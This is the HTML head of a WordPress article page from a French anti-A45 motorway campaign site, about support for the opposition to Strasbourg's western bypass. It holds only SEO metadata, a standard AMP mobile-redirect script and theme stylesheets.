

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg
body_size: 29483
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">

<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"http:\/\/nona45.fr\/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="N09RIAR85QWjN25ZxvEpHVhBX4bhoM_OEBW3guhfFLU" />
<meta name="msvalidate.01" content="9f684a5e3fff46ceacf99fc2b841f048" />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Soutien aux mobilisations contre le contournement Ouest de Strasbourg - Site Officiel | Non à l&#039;A45</title>
	<link rel="canonical" href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Soutien aux mobilisations contre le contournement Ouest de Strasbourg - Site Officiel | Non à l&#039;A45" />
	<meta property="og:description" content="Au mois de juin, le collectif GCO Non merci, mobilisé contre la construction d’un contournement routier de l’ouest de Strasbourg, a rendu public un message de soutien aux opposants à l&rsquo;A45&hellip;" />
	<meta property="og:url" content="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" />
	<meta property="og:site_name" content="Site Officiel | Non à l&#039;A45" />
	<meta property="article:published_time" content="2017-09-04T13:12:38+00:00" />
	<meta property="article:modified_time" content="2021-07-24T09:41:27+00:00" />
	<meta property="og:image" content="https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=800%2C600" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Coordination des Opposants à l&#039;A45" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Écrit par" />
	<meta name="twitter:data1" content="Coordination des Opposants à l&#039;A45" />
	<meta name="twitter:label2" content="Durée de lecture estimée" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#article","isPartOf":{"@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg"},"author":{"name":"Coordination des Opposants à l'A45","@id":"https://nona45.fr/#/schema/person/45b28e2e9e8c5826ebdf8b21f629459d"},"headline":"Soutien aux mobilisations contre le contournement Ouest de Strasbourg","datePublished":"2017-09-04T13:12:38+00:00","dateModified":"2021-07-24T09:41:27+00:00","mainEntityOfPage":{"@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg"},"wordCount":301,"commentCount":0,"publisher":{"@id":"https://nona45.fr/#organization"},"image":{"@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=800%2C600","keywords":["autoroute","GCO","GCO non meci","Vinci"],"articleSection":["Actualités"],"inLanguage":"fr-FR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#respond"]}]},{"@type":"WebPage","@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg","url":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg","name":"Soutien aux mobilisations contre le contournement Ouest de Strasbourg - Site Officiel | Non à l&#039;A45","isPartOf":{"@id":"https://nona45.fr/#website"},"primaryImageOfPage":{"@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#primaryimage"},"image":{"@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#primaryimage"},"thumbnailUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=800%2C600","datePublished":"2017-09-04T13:12:38+00:00","dateModified":"2021-07-24T09:41:27+00:00","breadcrumb":{"@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#primaryimage","url":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=800%2C600","contentUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/art_caravane25_26_nongco_800x600.jpg?fit=800%2C600","width":800,"height":600},{"@type":"BreadcrumbList","@id":"http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://nona45.fr/"},{"@type":"ListItem","position":2,"name":"Soutien aux mobilisations contre le contournement Ouest de Strasbourg"}]},{"@type":"WebSite","@id":"https://nona45.fr/#website","url":"https://nona45.fr/","name":"Site Officiel | Non à l&#039;A45","description":"Coordination des opposants à l&#039;A45 - Lutte contre une autoroute privée Vinci destructrice de l&#039;environnement et responsable du gaspillage de l&#039;argent public","publisher":{"@id":"https://nona45.fr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nona45.fr/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://nona45.fr/#organization","name":"Site Officiel | Non à l&#039;A45","url":"https://nona45.fr/","logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://nona45.fr/#/schema/logo/image/","url":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126","contentUrl":"https://i0.wp.com/nona45.fr/wp-content/uploads/2017/09/cropped-logo-HD-coordination-des-opposant-e-s-a45-450-px.png?fit=450%2C126","width":450,"height":126,"caption":"Site Officiel | Non à l&#039;A45"},"image":{"@id":"https://nona45.fr/#/schema/logo/image/"}},{"@type":"Person","@id":"https://nona45.fr/#/schema/person/45b28e2e9e8c5826ebdf8b21f629459d","name":"Coordination des Opposants à l'A45","image":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://nona45.fr/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14e18da82cb9ca19c0226b244aa3a4ea5a6e8b4d7cf209c7ac761940ab4173e1?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14e18da82cb9ca19c0226b244aa3a4ea5a6e8b4d7cf209c7ac761940ab4173e1?s=96&d=mm&r=g","caption":"Coordination des Opposants à l'A45"},"url":"http://nona45.fr/author/maximecombes"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Site Officiel | Non à l&#039;A45 &raquo; Flux" href="http://nona45.fr/feed" />
<link rel="alternate" type="application/rss+xml" title="Site Officiel | Non à l&#039;A45 &raquo; Flux des commentaires" href="http://nona45.fr/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Site Officiel | Non à l&#039;A45 &raquo; Soutien aux mobilisations contre le contournement Ouest de Strasbourg Flux des commentaires" href="http://nona45.fr/soutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://nona45.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnona45.fr%2Fsoutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://nona45.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fnona45.fr%2Fsoutien-aux-mobilisations-contre-contournement-ouest-de-strasbourg&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='jetpack_related-posts-css' href='http://nona45.fr/wp-content/plugins/jetpack/modules/related-posts/related-posts.css?ver=20240116' type='text/css' media='all' />
<link rel='stylesheet' id='easymega-css' href='http://nona45.fr/wp-content/plugins/easymega/assets/css/style.css?ver=1745541699' type='text/css' media='all' />
<style id='easymega-inline-css' type='text/css'>
.easymega-wp-desktop #easymega-wp-page .easymega-wp .mega-item .mega-content li.mega-content-li { margin-top: 0px; }
/*# sourceURL=easymega-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://nona45.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='http://nona45.fr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-flat-ef4869a70b43-css' href='http://nona45.fr/wp-content/uploads/siteorigin-widgets/sow-button-flat-ef4869a70b43.css?ver=6.9' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='glob-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C400i%2C600%2C600i%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700&#038;ver=0.1.4#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://nona45.fr/wp-content/themes/glob/assets/css/font-awesome.min.css?ver=4.5' type='text/css' media='all' />
<link rel='stylesheet' id='glob-style-css' href='http://nona45.fr/wp-content/themes/glob/style.css?ver=0.1.4' type='text/css' media='all' />
<style id='glob-style-inline-css' type='text/css'>

            a, .comments-area .logged-in-as a {
                color: #1c1c1b;
            }

            .header-breaking .breaking_text strong,
            a:hover,
            .social-links ul a:hover::before,
            .footer-widgets .widget a:hover,
            .entry-title:hover, .entry-title a:hover, h2.entry-title a:hover,
            .social-links ul a:hover
            {
                 color : #e30513;
            }

            .block-slider .entry .entry-cat,
            .entry-footer .cat-links span, .entry-footer .tags-links span {
                background-color: #e30513;
            }
            button, input[type="button"], input[type="reset"], input[type="submit"],
            .st-menu .btn-close-home .home-button,
            .st-menu .btn-close-home .close-button {
                background-color: #e30513;
                border-color : #e30513;
            }
            .widget_tag_cloud a:hover, .slick-arrow:hover { border-color : #e30513;}

            .main-navigation li:hover > a,
            .main-navigation li.focus > a {
                 background-color : #e30513;
            }
            .main-navigation a:hover,
            .main-navigation .current_page_item > a,
            .main-navigation .current-menu-item > a,
            .main-navigation .current_page_ancestor > a {
                background-color : #e30513;
                color : #fff;
            }

            h2.entry-title a,
            h1.entry-title,
            .widget-title,
            .footer-staff-picks h3
            {
                color: #1c1c1b;
            }
            button:hover, input[type="button"]:hover,
            input[type="reset"]:hover,
            input[type="submit"]:hover,
            .st-menu .btn-close-home .home-button:hover,
            .st-menu .btn-close-home .close-button:hover {
                    background-color: #1c1c1b;
                    border-color: #1c1c1b;
            }
/*# sourceURL=glob-style-inline-css */
</style>
<link rel='stylesheet' id='jetpack_likes-css' href='http://nona45.fr/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.4' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='yith-fbanner-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C800%2C700&#038;ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='yith-fbanner-css' href='http://nona45.fr/wp-content/plugins/yith-footer-banner/assets/css/style.css?ver=1.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-swiper-library-css' href='http://nona45.fr/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
